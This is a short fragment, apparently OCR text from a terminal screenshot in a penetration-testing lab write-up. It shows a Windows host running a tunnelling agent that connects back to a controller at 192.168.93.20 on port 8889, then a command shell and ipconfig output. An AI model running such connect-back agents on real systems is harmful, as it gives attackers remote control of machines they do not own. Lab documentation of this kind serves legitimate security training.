 C:\Users\Administrator\Desktop>agent_windows_x86.exe -c 192.168.93.20 -p 8889
[ OK       ] [tid:] Connect [192.168.93.20:8889]
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::1fa:2f8:97ac:1160%12
IPv4 Address. . . . . . . . . . . : 192.168.93.10
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :